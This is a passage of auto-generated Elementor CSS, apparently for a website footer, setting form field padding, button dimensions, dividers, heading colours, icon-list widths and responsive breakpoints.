.elementor-element.elementor-element-b14d79a input[type="time"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="week"],.elementor-3556 .elementor-element.elementor-element-b14d79a textarea,.elementor-3556 .elementor-element.elementor-element-b14d79a .form-control,.elementor-3556 .elementor-element.elementor-element-b14d79a select{padding:8px 12px 8px 25px;}.elementor-element-b14d79a button, .elementor-element-b14d79a .btn, .elementor-element-b14d79a input[type="submit"], .elementor-element-b14d79a input[type="button"]{line-height:17.1428px;letter-spacing:0.12px;height:48px;padding:8.528px 25px 8.528px 25px;}.elementor-3556 .elementor-element.elementor-element-763feff{--divider-border-style:solid;--divider-color:#31343866;--divider-border-width:1px;}.elementor-3556 .elementor-element.elementor-element-763feff .elementor-divider-separator{width:100%;}.elementor-3556 .elementor-element.elementor-element-763feff .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3556 .elementor-element.elementor-element-b1945c9 .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:600;line-height:1.375em;letter-spacing:-0.75px;}.elementor-3556 .elementor-element.elementor-element-b1945c9 > .elementor-widget-container{margin:0px 0px 9px 0px;}.elementor-3556 .elementor-element.elementor-element-98e25f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-98e25f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3556 .elementor-element.elementor-element-98e25f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-3556 .elementor-element.elementor-element-98e25f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3556 .elementor-element.elementor-element-98e25f5 .elementor-icon-list-item > a{font-size:13px;}.elementor-3556 .elementor-element.elementor-element-98e25f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-ca037f3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-ca037f3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3556 .elementor-element.elementor-element-ca037f3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-3556 .elementor-element.elementor-element-ca037f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3556 .elementor-element.elementor-element-ca037f3 .elementor-icon-list-item > a{font-size:13px;}.elementor-3556 .elementor-element.elementor-element-ca037f3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-ca037f3 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-3556 .elementor-element.elementor-element-71ea3ca .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:600;line-height:1.375em;letter-spacing:-0.75px;}.elementor-3556 .elementor-element.elementor-element-71ea3ca > .elementor-widget-container{margin:0px 0px 9px 0px;}.elementor-3556 .elementor-element.elementor-element-ac32e47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-ac32e47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3556 .elementor-element.elementor-element-ac32e47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-3556 .elementor-element.elementor-element-ac32e47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3556 .elementor-element.elementor-element-ac32e47 .elementor-icon-list-item > a{font-size:13px;}.elementor-3556 .elementor-element.elementor-element-ac32e47 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-9df62e7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-9df62e7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3556 .elementor-element.elementor-element-9df62e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-3556 .elementor-element.elementor-element-9df62e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3556 .elementor-element.elementor-element-9df62e7 .elementor-icon-list-item > a{font-size:13px;}.elementor-3556 .elementor-element.elementor-element-9df62e7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3556 .elementor-element.elementor-element-9df62e7 > .elementor-widget-container{padding:0px 0px 0px 14px;}.elementor-3556 .elementor-element.elementor-element-092e222 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3556 .elementor-element.elementor-element-092e222:not(.elementor-motion-effects-element-type-background), .elementor-3556 .elementor-element.elementor-element-092e222 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-3556 .elementor-element.elementor-element-092e222{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3556 .elementor-element.elementor-element-092e222 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3556 .elementor-element.elementor-element-37686ad.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3556 .elementor-element.elementor-element-37686ad > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3556 .elementor-element.elementor-element-37686ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3556 .elementor-element.elementor-element-52c1c75 .elementor-heading-title{color:#777777;font-size:11.7px;font-weight:400;line-height:22px;letter-spacing:0px;}.elementor-3556 .elementor-element.elementor-element-52c1c75 > .elementor-widget-container{padding:37px 0px 37px 0px;}.elementor-3556 .elementor-element.elementor-element-52c1c75{width:auto;max-width:auto;}.elementor-3556 .elementor-element.elementor-element-40f5388 > .elementor-widget-container{margin:5px 0px 0px 0px;}@media(min-width:768px){.elementor-3556 .elementor-element.elementor-element-966411e{width:25%;}.elementor-3556 .elementor-element.elementor-element-2bd8b4f{width:75%;}.elementor-3556 .elementor-element.elementor-element-d0c1d53{width:41.66%;}.elementor-3556 .elementor-element.elementor-element-4638f4d{width:57.339%;}}@media(max-width:991px) and (min-width:768px){.elementor-3556 .elementor-element.elementor-element-966411e{width:100%;}.elementor-3556 .elementor-element.elementor-element-2bd8b4f{width:100%;}}@media(max-width:991px){.elementor-3556 .elementor-element.elementor-element-fb74328{padding:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-3556 .elementor-element.elementor-element-98e25f5{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3556 .elementor-element.elementor-element-ca037f3 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-3556 .elementor-element.elementor-element-ca037f3{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3556 .elementor-element.elementor-element-ac32e47{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3556 .elementor-element.elementor-element-9df62e7 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-3556 .elementor-element.elementor-element-9df62e7{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3556 .elementor-element.elementor-element-37686ad.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3556 .elementor-element.elementor-element-52c1c75{text-align:center;width:100%;max-width:100%;}.elementor-3556 .elementor-element.elementor-element-52c1c75 > .elementor-widget-container{padding:32px 0px 0px 0px;}}